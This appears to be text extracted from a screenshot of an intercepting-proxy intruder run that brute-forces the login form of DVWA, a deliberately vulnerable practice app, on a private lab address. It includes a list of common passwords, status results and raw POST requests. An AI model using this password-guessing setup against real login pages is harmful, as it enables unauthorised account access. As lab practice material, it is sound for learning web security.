 Request Position Payload Status Error Timeout Length Comment
0 302 354
1 1 123456 302 354
2 1 user 302 354
3 1 password 302 354
4 1 admin 302 354
5 2 123456 302 354
6 2 user 302 354
7 2 password 302 354
8 2 admin 302 354
Request Response
Raw Params Headers Hex
POST /dvwa/login.php HTTP/1.1
Host: 192.168.2.123
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.2.123/dvwa/login.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 44
Cookie: security=high; PHPSESSID=03404385b0d2f648feeb33ade36014a1
Connection: close
Upgrade-Insecure-Requests: 1
变量1在变化,变量2并没有变化
username=admin&password=password&Login=Login
Request Position Payload Status Error Timeout Length Comment
0 302 354
1 1 123456 302 354
2 1 user 302 354
3 1 password 302 354
4 1 admin 302 354
5 2 123456 302 354
6 2 user 302 354
7 2 password 302 354
8 2 admin 302 354
Request Response
Raw Params Headers Hex
POST /dvwa/login.php HTTP/1.1
Host: 192.168.2.123
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.2.123/dvwa/login.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 47
Cookie: security=high; PHPSESSID=03404385b0d2f648feeb33ade36014a1
Connection: close
Upgrade-Insecure-Requests: 1
username=password&password=password&Login=Login